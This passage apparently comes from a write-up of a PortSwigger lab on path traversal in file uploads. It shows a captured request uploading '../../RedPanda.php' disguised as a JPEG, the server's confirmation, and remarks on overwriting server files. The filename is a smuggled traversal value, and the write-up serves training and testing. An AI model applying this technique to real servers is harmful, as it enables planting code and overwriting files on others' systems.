 1 POST /my-account/avatar HTTP/2
2 Host: 0a9c00c40440780181716bdf00c90086.web-security-academy.net
3 Cookie: session=DYBqLBdtqNiuD2CstEyyPpBqt2QG98gl
4 Content-Length: 18354
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a9c00c40440780181716bdf00c90086.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVkC9842RpuVjGSic
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a9c00c40440780181716bdf00c90086.web-security-academy.net/my-account?id
=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryVkC9842RpuVjGSic
24 Content-Disposition: form-data; name="avatar"; filename="../../RedPanda.php"
25 Content-Type: image/jpeg
1 HTTP/2 200 OK
2 Date: Fri, 22 Mar 2024 14:07:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/RedPanda.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Path traversal in file upload functionality from PortSwigger lab
In other cases, the uploaded files might not be accessible through the web,
so we may try this method too.
One more thing that is important to pay attention to, is that even if we can’t
upload a malicious file from any reason, it is still worth testing path
traversal. If we can upload benign files (like images) to other locations, it
means that we can try to overwrite existing files of the server!